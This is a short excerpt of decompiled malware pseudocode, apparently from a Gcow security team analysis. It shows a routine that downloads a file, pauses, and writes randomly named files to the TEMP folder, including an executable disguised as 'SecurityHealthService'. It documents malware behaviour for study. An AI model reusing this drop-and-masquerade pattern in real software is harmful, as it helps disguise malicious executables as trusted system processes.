 (*(void (__fastcall **)(int, const char *))(v22 + 0xA4))(v22, "Download File");
sub_403CC0(&v47);
sub_403CC0(&v49);
sub_408D90(0);
sub_4272E0(v55, (int)"vydalyty", v49, a3, a4, a5, &v48);
sub_408D90(0);
v23 = *(_DWORD *)(*(_DWORD *)(v55 + 0x4A0) + 0x3BC);
v24 = **(_DWORD **)(*(_DWORD *)(v55 + 0x4A0) + 0x3BC);
(*(void (__fastcall **)(int, int))(v24 + 0xA4))(v24, v47);
Sleep(0x1F4u);
sub_426D40(v25, &v48);
sub_567340(v26, &v47);
v27 = *(_DWORD *)(*(_DWORD *)(dword_5E45D0 + 0x4A0) + 0x3BC);
v28 = **(_DWORD **)(*(_DWORD *)(dword_5E45D0 + 0x4A0) + 0x3BC);
(*(void (__fastcall **)(int, int))(v28 + 164))(v28, v47);
v52 = sub_4259E0(&unk_58EB70, 1, 1, a3, a4, a5);
v29 = (_DWORD *)sub_40D9B0(1, (int)&v41, &v44);
v35 = sub_40F650(v29, a3, (int)&savedregs, a4, a5, 0);
if ( !v35 )
{
*((_BYTE *)v52 + 9) = 1;
sub_43A940((int)v52, 5);
sub_426D40(v31, &v48);
sub_567340(v32, &v47);
sub_408C90(v52 + 0xE, v47);
sub_44E500((int)"TEMP", &v42, a4, a5);
v37 = v42;
v38 = (const char *)&unk_58EF18;
sub_425480(20, (int)"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890", &v43);
v39 = v43;
v40 = ".txt";
sub_409000(v52 + 12, (int)&v37, 3, a3, a4, a5, 0);
v38 = "SecurityHealthService-";
sub_425480(3, (int)"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890", &v42);
v39 = v42;
v40 = ".exe";
Gcow安全团队